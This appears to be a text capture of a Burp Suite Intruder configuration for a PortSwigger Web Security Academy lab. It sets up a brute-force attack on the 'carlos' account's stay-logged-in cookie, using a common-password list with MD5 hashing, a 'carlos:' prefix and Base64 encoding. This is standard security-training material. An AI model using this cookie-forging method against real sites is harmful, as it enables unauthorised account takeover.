 8
9
10
Sniper attack
Start attack
Target
https://0a25009503bed92181af162600a10036.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a25009503bed92181af162600a10036.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a25009503bed92181af162600a10036.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=0, i
19
20
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
Paste one or more items from the clipboard
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode